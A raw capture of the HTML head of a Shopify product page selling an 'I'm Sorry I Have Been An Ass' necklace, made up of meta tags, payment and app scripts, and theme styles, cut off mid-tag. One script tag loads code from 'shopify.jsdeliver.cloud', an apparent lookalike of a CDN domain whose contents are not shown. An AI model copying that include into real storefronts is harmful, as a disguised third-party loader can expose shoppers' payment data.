

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/products/im-sorry-i-have-been-an-ass-2
body_size: 78577
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/products/im-sorry-i-have-been-an-ass-2">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      I&#39;m Sorry I Have Been An Ass
 &ndash; Snuggly™</title>

    
      <meta name="description" content="This delicate and elegant necklace is a perfect way to say &quot;I&#39;m sorry&quot; and &quot;I love you&quot; to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond. I&#39;m Sorry I Have Been An Ass">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/products/im-sorry-i-have-been-an-ass-2">
<meta property="og:title" content="I&#39;m Sorry I Have Been An Ass">
<meta property="og:type" content="product">
<meta property="og:description" content="This delicate and elegant necklace is a perfect way to say &quot;I&#39;m sorry&quot; and &quot;I love you&quot; to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond. I&#39;m Sorry I Have Been An Ass"><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="I&#39;m Sorry I Have Been An Ass">
<meta name="twitter:description" content="This delicate and elegant necklace is a perfect way to say &quot;I&#39;m sorry&quot; and &quot;I love you&quot; to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond. I&#39;m Sorry I Have Been An Ass">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/products/im-sorry-i-have-been-an-ass-2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"7af4c5fe-de19-4985-acdb-e263245e50d2-1769096817","pageurl":"snugglyofficial.com\/products\/im-sorry-i-have-been-an-ass-2","u":"30a5736a1b31","p":"product","rtyp":"product","rid":7148469583965};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?v=18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
